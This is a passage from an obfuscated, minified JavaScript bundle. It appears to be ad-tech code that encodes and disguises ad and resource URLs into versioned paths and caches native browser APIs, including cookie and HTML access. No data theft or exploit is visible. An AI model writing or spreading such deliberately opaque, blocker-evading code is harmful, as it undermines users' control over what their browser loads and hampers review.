sx=(0x0,z['e'])(s5[OW(0x7a6)][OW(0x7a6)]);sx!==s5[OW(0x7a6)][OW(0x7a6)]&&(s5[OW(0x7a6)][OW(0x7a6)]=s5[OW(0x7a6)][OW(0x7a6)]+',\x20'+sx);}else{if(OW(0x294)===I[OW(0xf71)]){const sw=(0x0,z['H'])(s5[OW(0x7a6)][OW(0x7a6)]);sw!==s5[OW(0x7a6)][OW(0x7a6)]&&(s5[OW(0x7a6)][OW(0x7a6)]=sw);}}}else{if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&OW(0xf67)===s5[OW(0x338)][OW(0x338)]&&OW(0xb5e)===(null===(s9=s5[OW(0x7a6)])||void 0x0===s9?void 0x0:s9[OW(0x2c6)]))OW(0x374)===I[OW(0xf71)]?s5[OW(0x7a6)][OW(0x7a6)]=q(s5[OW(0xc2a)],s5[OW(0x7a6)][OW(0x7a6)],k):s5[OW(0x7a6)][OW(0x7a6)]=k(s5[OW(0x7a6)][OW(0x7a6)]);else{if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&'id'===s5[OW(0x338)][OW(0x338)]&&OW(0x2fb)===(null===(ss=s5[OW(0x7a6)])||void 0x0===ss?void 0x0:ss[OW(0x2c6)]))OW(0x374)===I[OW(0xf71)]?s5[OW(0x7a6)][OW(0x338)]=q(s5[OW(0xc2a)],s5[OW(0x7a6)][OW(0x338)],k):s5[OW(0x7a6)][OW(0x338)]=k(s5[OW(0x7a6)][OW(0x338)]);else{if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&OW(0x83b)===s5[OW(0x338)][OW(0x338)]&&OW(0x2fb)===(null===(so=s5[OW(0x7a6)])||void 0x0===so?void 0x0:so[OW(0x2c6)]))I[OW(0xf71)],s5[OW(0x338)][OW(0x338)]=k(s5[OW(0x338)][OW(0x338)]);else{if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&OW(0xc9b)===s5[OW(0x338)][OW(0x338)]&&OW(0xb5e)===(null===(sW=s5[OW(0x7a6)])||void 0x0===sW?void 0x0:sW[OW(0x2c6)]))OW(0x374)===I[OW(0xf71)]?s5[OW(0x7a6)][OW(0x7a6)]=q(s5[OW(0xc2a)],s5[OW(0x7a6)][OW(0x7a6)],k):s5[OW(0x7a6)][OW(0x7a6)]=k(s5[OW(0x7a6)][OW(0x7a6)]);else{if(sN&&OW(0xb5e)===s5[OW(0x2c6)])s5[OW(0x7a6)]=G(s5[OW(0x7a6)],M['MN'][OW(0xcaf)]);else{if(OW(0xa30)===s5[OW(0x2c6)])s5[OW(0x7a6)]=G(s5[OW(0x7a6)],sN?M['MN'][OW(0xcaf)]:M['MN'][OW(0xa30)]);else{if(OW(0x7c4)===s5[OW(0x2c6)])s5[OW(0xcf4)][OW(0x2b6)][OW(0x556)](sS=>{const ON=OW;ON(0xdb1)===sS[ON(0x2c6)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[ON(0x2b1)](sS[ON(0x7a6)])&&(sS[ON(0x7a6)]=F({...I,'stylesheet':sS[ON(0x7a6)],'context':ON(0xf2b)}));});else{if(OW(0xdb1)===s5[OW(0x2c6)]&&s5[OW(0x7a6)][OW(0x992)]()[OW(0xc6f)](OW(0x941))&&s5[OW(0x7a6)][OW(0x992)]()[OW(0x8d9)](')')){const sS=s5[OW(0x7a6)][OW(0x992)]()[OW(0xa00)](0x4,-0x1)[OW(0x992)](),sO=sS[OW(0x324)](/^'(.*)'$/),sY=sS[OW(0x324)](/^"(.*)"$/);let sM='';sM=sO?'\x27'[OW(0x1f7)](G(sO[0x1],M['MN'][OW(0xa30)]),'\x27'):sY?'\x22'[OW(0x1f7)](G(sY[0x1],M['MN'][OW(0xa30)]),'\x22'):G(sS,M['MN'][OW(0xa30)]),s5[OW(0x7a6)]=s5[OW(0x7a6)][OW(0x88e)](sS,sM);}else OW(0xf60)===s5[OW(0x2c6)]&&(s5[OW(0x338)]=V(s5[OW(0x338)]));}}}}}}}}}else OW(0x374)===I[OW(0xf71)]?s5[OW(0x7a6)][OW(0x7a6)]=OW(0xc06)+s5[OW(0x7a6)][OW(0x7a6)]:s5[OW(0x7a6)][OW(0x7a6)]=s5[OW(0x7a6)][OW(0x7a6)][OW(0xc6f)](OW(0xc06))?s5[OW(0x7a6)][OW(0x7a6)][OW(0xa00)](0x3):s5[OW(0x7a6)][OW(0x7a6)];}else OW(0x374)===I[OW(0xf71)]?s5[OW(0x7a6)][OW(0x7a6)]=q(s5[OW(0xc2a)],s5[OW(0x7a6)][OW(0x7a6)],k):s5[OW(0x7a6)][OW(0x7a6)]=k(s5[OW(0x7a6)][OW(0x7a6)]);}}}},'leave'(s5){const Ox=O9;L[Ox(0xa66)]();}}),(0x0,Y['cM'])(K);}},0x14a1:(x,w,S)=>{'use strict';const Ow=a2o;S['d'](w,{'_':()=>P,'ks':()=>T,'md':()=>D,'xE':()=>j,'z1':()=>R,'zp':()=>v});var O=S(0x190b),Y=S(0xebc),M=S(0x19dd);const X=Ow(0x73f)==typeof window,C=Ow(0xdc6),z=Ow(0x345),R=z,Q=new Map(),J=new Map();function v(U,A){const OS=Ow;let E=arguments[OS(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return D(U=encodeURIComponent(U),A,E);}function j(U){return decodeURIComponent(T(U));}function D(U,A){const OO=Ow;var E;let q=arguments[OO(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!U)return U;if(P(U))return U;if(!X){const I=Q[OO(0xd08)](U);if(I)return I;}A=null!==(E=A)&&void 0x0!==E?E:(0x0,M['x'])();const F=(0x2===q?z:C)+O['A'][OO(0xbb6)](U,A);return X||(Q[OO(0xeb9)](U,F),J[OO(0xeb9)](F,U)),F;}function T(U){const OY=Ow;if(!U)throw new Error(OY(0x875));const A=b(U);if(!X){const F=J[OY(0xd08)](U);if(F)return F;}const E=U[OY(0xa00)](0x2===A?z[OY(0xcb1)]:C[OY(0xcb1)]),q=O['A'][OY(0x968)](E);return X||(J[OY(0xeb9)](U,q),Q[OY(0xeb9)](q,U)),q;}function P(U){if(!U)return!0x1;try{return b(U),!0x0;}catch(A){return!0x1;}}function b(U){const OM=Ow;if(!U)throw new Error(OM(0xb9a));if(U[OM(0xc6f)](C))return 0x1;if(U[OM(0xc6f)](z)){if(U[OM(0xcb1)]<z[OM(0xcb1)]+0x4)throw new Error(OM(0x500)[OM(0x1f7)](U));const A=U[OM(0xa00)](z[OM(0xcb1)],z[OM(0xcb1)]+0x4);if((0x0,Y['i7'])(A))return 0x2;throw new Error(OM(0x4f7)[OM(0x1f7)](U));}throw new Error(OM(0x4e5)[OM(0x1f7)](U));}},0x19dd:(x,w,S)=>{'use strict';let O;function Y(X){O=X;}function M(){return O;}S['d'](w,{'x':()=>M,'z':()=>Y});},0x6f7:(Y,X,Q)=>{'use strict';const OX=a2o;Q['d'](X,{'EW':()=>sY,'GX':()=>sC,'Gy':()=>sN,'MN':()=>s5,'Ph':()=>s0,'Vp':()=>sx,'Wq':()=>sw,'Xz':()=>sX,'ZM':()=>K,'ep':()=>V,'g3':()=>s1,'ht':()=>s3,'lv':()=>H,'qF':()=>s2,'rI':()=>s9,'sH':()=>sO});var J=Q(0x261a),j=Q(0x190b),D=Q(0xebc),P=Q(0x23b5),q=Q(0x19dd),F=Q(0x18f7),B=Q(0x848),Z=Q(0x143c),G=Q(0xcc4);const H=OX(0x303),V=OX(0x597),K=OX(0x246),s0=OX(0xc6e),s1=OX(0xd30),s2=OX(0xc84),s3=[H,V,K,s0,s1,s2],s4=(0x0,G['t'])(P['A'][OX(0x589)]);let s5=function(sz){const OC=OX;return sz[OC(0xa30)]=OC(0xe83),sz[OC(0x846)]=OC(0x81e),sz[OC(0xcaf)]=OC(0xce2),sz[OC(0x9b7)]=OC(0x95d),sz[OC(0xb16)]='m',sz[OC(0xc85)]='n',sz;}({});function s6(sz){const Oi=OX;return Array[Oi(0x865)](sz[Oi(0xbea)][Oi(0xb78)]())[Oi(0x631)](sR=>Oi(0x7b9)!=sR)[Oi(0xcb1)]>0x0;}const s7=new Uint32Array(0x100);for(let sz=0x0;sz<0x100;sz++){let sR=sz;for(let sQ=0x0;sQ<0x8;sQ++)sR=0x1&sR?0xedb88320^sR>>>0x1:sR>>>0x1;s7[sz]=sR;}function s8(sJ){const Oz=OX;let sv=-0x1;for(let se=0x0;se<sJ[Oz(0xcb1)];se++)sv=sv>>>0x8^s7[0xff&(sv^sJ[Oz(0xf6e)](se))];return~sv>>>0x0;}function s9(sJ,sv){const OR=OX;return sJ[OR(0xc78)]('.')[OR(0x631)](se=>''!==se)[OR(0xfc8)]()[OR(0x76f)](se=>s8(se+sv)%0x3e8)[OR(0x508)]('/');}const ss=OX(0x1bc),so=OX(0x21d),sW=OX(0xa03);function sN(sJ){const OQ=OX;return OQ(0xfbd)===sJ[OQ(0x589)]||OQ(0xfba)===sJ[OQ(0x589)];}function sx(sJ){const OJ=OX;return OJ(0xd96)===sJ[OJ(0x589)];}function sw(sJ){const Ov=OX,{url:sv,kind:se=s5[Ov(0xa30)],baseUrl:sm,key:sc=null,protectUrlContext:sj}=sJ;let {endpoint:sD}=sJ;if(!sv)return'';if('#'===sv)return sv;if(Ov(0xc35)==typeof sv&&sv[Ov(0xfaa)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ov(0x2b1)](sv))return sv;let sl=sX(sv,sm);if(Ov(0x878)!==sl[Ov(0x659)]&&Ov(0x913)!==sl[Ov(0x659)])return sl[Ov(0xb79)];if(Ov(0x107b)===sl[Ov(0xbd7)])return sl[Ov(0xb79)];if(Ov(0x801)===sl[Ov(0xbd7)])return sl[Ov(0xb79)];if(/^\/_game-files(?:\/|$)/[Ov(0x2b1)](sl[Ov(0x615)])&&(Ov(0x8ec)===sl[Ov(0xbd7)]||sl[Ov(0xbd7)][Ov(0x8d9)](Ov(0xdf5))||Ov(0x866)===sl[Ov(0xbd7)]||sl[Ov(0xbd7)][Ov(0x8d9)](Ov(0x39d))))return sl[Ov(0xb79)];if(sY(sl)){const {originalUrl:sF,kind:sI}=sO(sl);return sI!==se||s6(sl)?sw({...sJ,'url':sF}):sl[Ov(0xb79)];}let sh=(0x0,B['Vq'])(sD);var sT,sf;(-0x1!==sh||(0x0,B['az'])(sJ[Ov(0x495)],sD))&&(sh=null!==(sT=null===(sf=sJ[Ov(0x2a2)])||void 0x0===sf?void 0x0:sf[Ov(0x82c)])&&void 0x0!==sT?sT:s8(sJ[Ov(0x495)][Ov(0xa9e)]+sl[Ov(0xe89)])%B['ch'],sD=(0x0,B['XV'])(sD,sh));const sP=-0x1===sh?(0x0,B['aV'])(sD)+sl[Ov(0x615)]:(0x0,B['XV'])(sD,0x0)+sl[Ov(0x615)];sl[Ov(0xe89)]===sD&&Ov(0xd25)===sl[Ov(0x615)]&&(sl=new URL(sP));const sb=-0x1===sh?(0x0,B['aV'])(sD)+sl[Ov(0x615)]:(0x0,B['XV'])(sD,0x0)+sl[Ov(0x615)];sl[Ov(0xe89)]===sD&&Ov(0xe4a)===sl[Ov(0x615)]&&(sl=new URL(sb));const sa=-0x1===sh?(0x0,B['aV'])(sD)+sl[Ov(0x615)]:(0x0,B['XV'])(sD,0x0)+sl[Ov(0x615)];sl[Ov(0xe89)]===sD&&Ov(0x531)===sl[Ov(0x615)]&&(sl=new URL(sa)),se===s5[Ov(0x846)]&&sl[Ov(0xb79)][Ov(0xc6f)](Ov(0xf65))&&(sl[Ov(0x659)]=Ov(0x913));const sU=se[Ov(0x510)](0x0);[Ov(0xbf3),Ov(0xaf1),Ov(0x401),sP,sb,sa][Ov(0xff3)](sB=>sB===sl[Ov(0xb79)])&&(sD=-0x1===sh?(0x0,B['aV'])(sD):(0x0,B['XV'])(sD,0x0));let sA=sl[Ov(0x48d)];sA[Ov(0xc6f)]('?')&&(sA=sA[Ov(0xf5d)](0x1)),sA&&(sl[Ov(0x48d)]=encodeURIComponent(sA)+'='+so),sN(sj)&&(sJ[Ov(0x2a2)]={...sJ[Ov(0x2a2)],'configIndex':sj[Ov(0x3b3)]}),sJ[Ov(0x2a2)]&&sl[Ov(0xbea)][Ov(0xeb9)](sW,JSON[Ov(0xe4f)](sJ[Ov(0x2a2)]));const sE=sl[Ov(0xafc)];let sq;if(sl[Ov(0xafc)]='','v7'===sj[Ov(0x589)]||'v8'===sj[Ov(0x589)]){let sB,sZ;void 0x0===sj[Ov(0xacd)]&&sj[Ov(0x52b)]?(sl[Ov(0xbea)][Ov(0xeb9)](ss,Ov(0x35a)),sZ=Math[Ov(0x22c)](Z['xm'][Ov(0xcb1)]*Math[Ov(0x4fa)]())[Ov(0x80c)](),sB=''[Ov(0x1f7)](Math[Ov(0x22c)](0x3e8*Math[Ov(0x4fa)]()),'/')[Ov(0x1f7)](Math[Ov(0x22c)](0x3e8*Math[Ov(0x4fa)]()),'/')[Ov(0x1f7)](Math[Ov(0x22c)](0x3e8*Math[Ov(0x4fa)]()))):(sZ=(0x0,Z['Y_'])(sj[Ov(0xacd)])[Ov(0x80c)](),sB=s9(sl[Ov(0xbd7)],sj[Ov(0xa9e)]));const sk=j['A'][Ov(0xbb6)](sl[Ov(0xb79)],null!=sc?sc:(0x0,q['x'])());if('v7'===sj[Ov(0x589)])sq=[sD,H,sj[Ov(0xa9e)],sZ,sB,sU,sk];else{if('v8'!==sj[Ov(0x589)])throw new Error(Ov(0xf28)[Ov(0x1f7)](sj));sq=[sD,V,sj[Ov(0xa9e)],sZ,sB,sU,sk];}}else{if('v9'===sj[Ov(0x589)]){const sn=s9(sl[Ov(0xbd7)],sj[Ov(0xa9e)]),sy=j['A'][Ov(0xbb6)](sl[Ov(0xb79)],null!=sc?sc:(0x0,q['x'])());sq=[sD,K,sj[Ov(0xa9e)],sn,sU,sy];}else{if(Ov(0xfbd)===sj[Ov(0x589)]){const sG=s9(sl[Ov(0xbd7)],sj[Ov(0xa9e)]),sH=j['A'][Ov(0xbb6)](sl[Ov(0xb79)],null!=sc?sc:(0x0,q['x'])());sq=[sD,s0,sj[Ov(0xa9e)],sG,sU,sH];}else{if(Ov(0xfba)===sj[Ov(0x589)]){const sd=s9(sl[Ov(0xbd7)],sj[Ov(0xa9e)]),sV=j['A'][Ov(0xbb6)](sl[Ov(0xb79)],null!=sc?sc:(0x0,q['x'])());sq=[sD,s1,sj[Ov(0xa9e)],sd,sU,sV];}else{if(Ov(0xd96)!==sj[Ov(0x589)])throw new Error(Ov(0xf28)[Ov(0x1f7)](sj));{const sp=s9(sl[Ov(0xbd7)],sj[Ov(0xa9e)]),st=j['A'][Ov(0xbb6)](sl[Ov(0xb79)],null!=sc?sc:(0x0,q['x'])());sq=[sD,s2,sj[Ov(0xa9e)],sp,sU,st];}}}}}return''[Ov(0x1f7)](sq[Ov(0x508)]('/'))[Ov(0x1f7)](function(sL,su){const Om=Ov;return function(sg){const Oe=a2o;return Oe(0x736)===sg[Oe(0x615)]||Oe(0x3ce)===sg[Oe(0x615)]||Oe(0x70f)===sg[Oe(0x615)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Oe(0x2b1)](sg[Oe(0xb79)])||!(Oe(0xd9c)!==sg[Oe(0xbd7)]&&Oe(0x4c3)!==sg[Oe(0xbd7)]&&Oe(0xe99)!==sg[Oe(0xbd7)]&&Oe(0x75a)!==sg[Oe(0xbd7)]&&Oe(0x2e6)!==sg[Oe(0xbd7)]||!sg[Oe(0x615)][Oe(0xc6f)](Oe(0x104a))&&!sg[Oe(0x615)][Oe(0xc6f)](Oe(0xdc3)))||Oe(0x69b)===su&&Oe(0x4d2)===sg[Oe(0xbd7)]&&Oe(0x20c)===sg[Oe(0x615)]||Oe(0x287)===sg[Oe(0xbd7)]&&Oe(0x99c)===sg[Oe(0x615)]||Oe(0x847)===sg[Oe(0xbd7)]&&Oe(0x7e3)===sg[Oe(0x615)]||Oe(0x497)===sg[Oe(0xbd7)]&&Oe(0x220)===sg[Oe(0x615)];}(sL)?Om(0xcc4)[Om(0x1f7)](F['A'][Om(0xc5d)]()):function(sg){const Oc=Om;return Oc(0xe4a)===sg[Oc(0x615)]||sg[Oc(0x615)][Oc(0xc6f)](Oc(0x8d3));}(sL)?Om(0xa3e)[Om(0x1f7)](Math[Om(0x24f)](s4)):'';}(sl,Ov(0xacd)in sj?sj[Ov(0xacd)]:void 0x0))+sE;}function sS(sJ){const Oj=OX;return s5[Oj(0xa30)][Oj(0xfaa)](sJ)?s5[Oj(0xa30)]:s5[Oj(0x846)][Oj(0xfaa)](sJ)?s5[Oj(0x846)]:s5[Oj(0xcaf)][Oj(0xfaa)](sJ)?s5[Oj(0xcaf)]:s5[Oj(0x9b7)][Oj(0xfaa)](sJ)?s5[Oj(0x9b7)]:s5[Oj(0xb16)][Oj(0xfaa)](sJ)?s5[Oj(0xb16)]:s5[Oj(0xc85)][Oj(0xfaa)](sJ)?s5[Oj(0xc85)]:null;}function sO(sJ){const OD=OX;if(!sJ)throw new Error(OD(0xb4f));const sv=(sJ=sX(sJ))[OD(0x615)][OD(0xc78)]('/');let se;const sm=sv[0x1];let sc,sj,sD;if(sm===H){if(sv[OD(0xcb1)]<0x7)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sf=si(sv[sv[OD(0xcb1)]-0x1]);sj=sf[OD(0x87a)],sD=sf[OD(0x2a2)],sc={'version':'v7','originalHostname':sv[0x2],...sf[OD(0x52b)]?{'randomize':sf[OD(0x52b)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(sv[0x3])]}},se=sS(sv[sv[OD(0xcb1)]-0x2]);}else{if(sm===V){if(sv[OD(0xcb1)]<0x7)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sP=si(sv[sv[OD(0xcb1)]-0x1]);sj=sP[OD(0x87a)],sD=sP[OD(0x2a2)],sc={'version':'v8','originalHostname':sv[0x2],...sP[OD(0x52b)]?{'randomize':sP[OD(0x52b)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(sv[0x3])]}},se=sS(sv[sv[OD(0xcb1)]-0x2]);}else{if(sm===K){if(sv[OD(0xcb1)]<0x6)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sb=si(sv[sv[OD(0xcb1)]-0x1]);sj=sb[OD(0x87a)],sD=sb[OD(0x2a2)],sc={'version':'v9','originalHostname':sv[0x2]},se=sS(sv[sv[OD(0xcb1)]-0x2]);}else{if(sm===s0){var sl;if(sv[OD(0xcb1)]<0x6)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sa=si(sv[sv[OD(0xcb1)]-0x1]);sj=sa[OD(0x87a)],sc={'version':OD(0xfbd),'originalHostname':sv[0x2],'configIndex':0x0},null!==(sl=sa[OD(0x2a2)])&&void 0x0!==sl&&sl[OD(0x3b3)]&&(sc[OD(0x3b3)]=sa[OD(0x2a2)][OD(0x3b3)],delete sa[OD(0x2a2)][OD(0x3b3)]),sD=sa[OD(0x2a2)],se=sS(sv[sv[OD(0xcb1)]-0x2]);}else{if(sm===s1){var sh;if(sv[OD(0xcb1)]<0x6)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sU=si(sv[sv[OD(0xcb1)]-0x1]);sj=sU[OD(0x87a)],sD=sU[OD(0x2a2)],sc={'version':OD(0xfba),'originalHostname':sv[0x2],'configIndex':0x0},null!==(sh=sU[OD(0x2a2)])&&void 0x0!==sh&&sh[OD(0x3b3)]&&(sc[OD(0x3b3)]=sU[OD(0x2a2)][OD(0x3b3)],delete sU[OD(0x2a2)][OD(0x3b3)]),sD=sU[OD(0x2a2)],se=sS(sv[sv[OD(0xcb1)]-0x2]);}else{if(sm!==s2)throw new Error(OD(0x980)[OD(0x1f7)](sJ));{const sA=function(sq){const Ol=OD;try{const [,,sF,,sI]=sq[Ol(0x615)][Ol(0xc78)]('/',0x5),sB=new URL(atob(sI));if(Ol(0x913)!==sB[Ol(0x659)])return;return sB[Ol(0xafc)]=sq[Ol(0xafc)],{'hostname':sF,'originalUrl':sB};}catch(sZ){return;}}(sJ);if(sA)return{'protectUrlContext':{'version':OD(0xd96),'originalHostname':sA[OD(0xbd7)],'isMainFrame':!0x0},'originalUrl':sA[OD(0x87a)][OD(0xb79)],'kind':s5[OD(0x846)]};if(sv[OD(0xcb1)]<0x6)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sE=si(sv[sv[OD(0xcb1)]-0x1]);sj=sE[OD(0x87a)],sD=sE[OD(0x2a2)],sc={'version':OD(0xd96),'originalHostname':sv[0x2],'isMainFrame':!0x1},se=sS(sv[sv[OD(0xcb1)]-0x2]);}}}}}}if(!se)throw new Error(OD(0xd13)[OD(0x1f7)](sJ));if(s6(sJ)){sJ[OD(0xbea)][OD(0x8a7)](OD(0x7b9));for(const [sq,sF]of Array[OD(0x865)](sJ[OD(0xbea)][OD(0x92f)]()))sj[OD(0xbea)][OD(0xeb9)](sq,sF);}const sT=[];for(const [sI,sB]of sj[OD(0xbea)][OD(0x92f)]())sB===so?sT[OD(0x983)](sI):sT[OD(0x983)](sI+'='+sB);return sj[OD(0x48d)]=sT[OD(0x508)]('&'),{'protectUrlContext':sc,'kind':se,'originalUrl':sj[OD(0xb79)]+sJ[OD(0xafc)],'extra':sD};}function sY(sJ){const Oh=OX;var sv;if(!sJ)return!0x1;const se=sX(sJ);if(!s3[Oh(0xc82)](sD=>se[Oh(0x615)][Oh(0xc6f)]('/'[Oh(0x1f7)](sD,'/'))))return!0x1;const sm=se[Oh(0x615)][Oh(0xc78)]('/'),sc=sm[0x1];if([H,V][Oh(0xfaa)](sc)){if(sm[Oh(0xcb1)]<0x7)return!0x1;}else{if(sc===K){if(sm[Oh(0xcb1)]<0x6)return!0x1;}else{if(sc===s0){if(sm[Oh(0xcb1)]<0x6)return!0x1;}else{if(sc===s2){if('_m'===sm[0x3])return!0x0;if(sm[Oh(0xcb1)]<0x6)return!0x1;}}}}const sj=null===(sv=sm[sm[Oh(0xcb1)]-0x1])||void 0x0===sv?void 0x0:sv[Oh(0xa00)](0x0,0x4);return!!sj&&void 0x0!==(0x0,D['i7'])(sj);}const sM=OX(0x73f)==typeof window;function sX(sJ,sv){const OT=OX;return sJ instanceof URL?sJ:OT(0xc35)==typeof sJ&&[OT(0x455),OT(0x6b6),OT(0xb4e),OT(0xdc8),OT(0xd0a),OT(0x770),OT(0xbba)][OT(0xc82)](se=>sJ[OT(0xc6f)](se))?new URL(sJ):OT(0xc35)==typeof sJ&&sM?new URL(sJ,sv):OT(0xc35)!=typeof sJ||sM?sX(sJ[OT(0x80c)]()):sJ[OT(0xc6f)](OT(0xc1d))||sJ[OT(0xc6f)](OT(0x3c9))?new URL(sJ):(sY(sv=sv||J['A'][OT(0xd08)](window)[OT(0x1048)][OT(0xd08)][OT(0xb02)](window[OT(0x860)]))&&(sv=sO(sv)[OT(0x87a)]),new URL(sJ,sv));}function sC(sJ,sv){const Of=OX;try{return sX(sJ,sv);}catch(se){return void console[Of(0x457)](Of(0x3ff),sJ);}}function si(sJ){const OP=OX,sv=new URL(j['A'][OP(0x968)](sJ)),se=OP(0x35a)===sv[OP(0xbea)][OP(0xd08)](ss);sv[OP(0xbea)][OP(0x8a7)](ss);const sm=sv[OP(0xbea)][OP(0xd08)](sW);let sc;if(sm){try{sc=JSON[OP(0x8f2)](sm);}catch(sj){}sv[OP(0xbea)][OP(0x8a7)](sW);}return{'randomize':se,'originalUrl':sv,'extra':sc};}},0xcc4:(x,w,S)=>{'use strict';S['d'](w,{'t':()=>O});const O=Y=>{const Ob=a2o;let M=0x0;for(let X=0x0,C=Y[Ob(0xcb1)];X<C;X++)M=(M<<0x5)-M+Y[Ob(0xf6e)](X),M|=0x0;return M;};},0x261a:(x,w,S)=>{'use strict';const Oa=a2o;S['d'](w,{'A':()=>X});var O=S(0x1ce9);const Y=Oa(0x73f)==typeof window,M={},X={'get'(){const OU=Oa;let J=arguments[OU(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(Y)return M[OU(0xdaa)]||(M[OU(0xdaa)]=C(null)),M[OU(0xdaa)];{J||(J=window);const v=O['A'][OU(0xe3d)](J);return M[v]||(M[v]=C(J)),M[v];}},'collect'(){const OA=Oa;let J=arguments[OA(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const v=O['A'][OA(0xe3d)](J);M[v]||(M[v]=C(J));}},C=J=>({'CSSStyleDeclaration_cssText':R(J,Oa(0x5a3),Oa(0xe85)),'CSSStyleDeclaration_getPropertyValue':Q(J,Oa(0x5a3),Oa(0xa7f)),'CSSStyleDeclaration_setProperty':Q(J,Oa(0x5a3),Oa(0x7f9)),'CSSStyleSheet_insertRule':Q(J,Oa(0x8b4),Oa(0x3bf)),'CSSStyleSheet_replaceSync':Q(J,Oa(0x8b4),Oa(0x641)),'DocumentFragment_getElementById':Q(J,Oa(0x1006),Oa(0x1059)),'DocumentFragment_querySelector':Q(J,Oa(0x1006),Oa(0x62b)),'DocumentFragment_querySelectorAll':Q(J,Oa(0x1006),Oa(0x465)),'Document_cookie':R(J,Oa(0xd01),Oa(0x102e)),'Document_createElement':Q(J,Oa(0xd01),Oa(0x6f7)),'Document_getElementById':Q(J,Oa(0xd01),Oa(0x1059)),'document_getElementById':Q(J,Oa(0x860),Oa(0x1059)),'Document_getElementsByTagName':Q(J,Oa(0xd01),Oa(0x9d7)),'Document_querySelector':Q(J,Oa(0xd01),Oa(0x62b)),'Document_querySelectorAll':Q(J,Oa(0xd01),Oa(0x465)),'Document_getElementsByClassName':Q(J,Oa(0xd01),Oa(0x5ad)),'Document_write':Q(J,Oa(0xd01),Oa(0xb9f)),'Document_writeln':Q(J,Oa(0xd01),Oa(0x3fc)),'Document_referrer':R(J,Oa(0xd01),Oa(0xd19)),'Document_URL':R(J,Oa(0xd01),Oa(0x346)),'DOMParser_parseFromString':Q(J,Oa(0x89d),Oa(0xca4)),'Element_ariaLabel':R(J,Oa(0x3ec),Oa(0xd3e)),'Element_attributes':R(J,Oa(0x3ec),Oa(0x519)),'Element_classList':R(J,Oa(0x3ec),Oa(0xe97)),'Element_className':R(J,Oa(0x3ec),Oa(0xc5d)),'Element_closest':Q(J,Oa(0x3ec),Oa(0xe9c)),'Element_getAttribute':Q(J,Oa(0x3ec),Oa(0xe93)),'Element_getBoundingClientRect':Q(J,Oa(0x3ec),Oa(0x46d)),'Element_getElementsByClassName':Q(J,Oa(0x3ec),Oa(0x5ad)),'Element_hasAttribute':Q(J,Oa(0x3ec),Oa(0x3f4)),'Element_id':R(J,Oa(0x3ec),'id'),'Element_tagName':R(J,Oa(0x3ec),Oa(0xbbd)),'Element_innerHTML':R(J,Oa(0x3ec),Oa(0x2cf)),'Element_outerHTML':R(J,Oa(0x3ec),Oa(0xf7f)),'Element_insertAdjacentElement':Q(J,Oa(0x3ec),Oa(0x527)),'Element_insertAdjacentHTML':Q(J,Oa(0x3ec),Oa(0xa82)),'Element_querySelector':Q(J,Oa(0x3ec),Oa(0x62b)),'Element_querySelectorAll':Q(J,Oa(0x3ec),Oa(0x465)),'Element_removeAttribute':Q(J,Oa(0x3ec),Oa(0xdb8)),'Element_setAttribute':Q(J,Oa(0x3ec),Oa(0x6b9)),'Element_setAttributeNS':Q(J,Oa(0x3ec),Oa(0x901)),'Element_setHTMLUnsafe':Q(J,Oa(0x3ec),Oa(0xf80)),'Element_matches':Q(J,Oa(0x3ec),Oa(0xfa7)),'Event_stopPropagation':Q(J,Oa(0x701),Oa(0x462)),'Event_stopImmediatePropagation':Q(J,Oa(0x701),Oa(0xc8c)),'EventTarget_addEventListener':Q(J,Oa(0xfac),Oa(0xe8a)),'EventTarget_removeEventListener':Q(J,Oa(0xfac),Oa(0x1cd)),'Function_toString':Q(J,Oa(0x88b),Oa(0x80c)),'History_replaceState':Q(J,Oa(0xed5),Oa(0x71d)),'HTMLAnchorElement_attributionSrc':R(J,Oa(0x5c5),Oa(0xc7b)),'HTMLAnchorElement_href':R(J,Oa(0x5c5),Oa(0xb79)),'HTMLAnchorElement_protocol':R(J,Oa(0x5c5),Oa(0x659)),'HTMLAnchorElement_hostname':R(J,Oa(0x5c5),Oa(0xbd7)),'HTMLAnchorElement_port':R(J,Oa(0x5c5),Oa(0xfff)),'HTMLAnchorElement_pathname':R(J,Oa(0x5c5),Oa(0x615)),'HTMLAnchorElement_hash':R(J,Oa(0x5c5),Oa(0xafc)),'HTMLAnchorElement_host':R(J,Oa(0x5c5),Oa(0x680)),'HTMLAnchorElement_origin':R(J,Oa(0x5c5),Oa(0xe89)),'HTMLAnchorElement_ping':R(J,Oa(0x5c5),Oa(0xb38)),'HTMLAnchorElement_search':R(J,Oa(0x5c5),Oa(0x48d)),'HTMLAnchorElement_target':R(J,Oa(0x5c5),Oa(0x223)),'HTMLElement_dataset':R(J,Oa(0x5e8),Oa(0x7ad)),'HTMLElement_innerText':R(J,Oa(0x5e8),Oa(0x301)),'HTMLElement_title':R(J,Oa(0x5e8),Oa(0xc56)),'HTMLElement_style':R(J,Oa(0x5e8),Oa(0x1022)),'HTMLFormElement_action':R(J,Oa(0xed6),Oa(0x937)),'HTMLFormElement_target':R(J,Oa(0xed6),Oa(0x223)),'HTMLIFrameElement_contentDocument':R(J,Oa(0x911),Oa(0xa8e)),'HTMLIFrameElement_contentWindow':R(J,Oa(0x911),Oa(0x305)),'HTMLIFrameElement_name':R(J,Oa(0x911),Oa(0x338)),'HTMLIFrameElement_src':R(J,Oa(0x911),Oa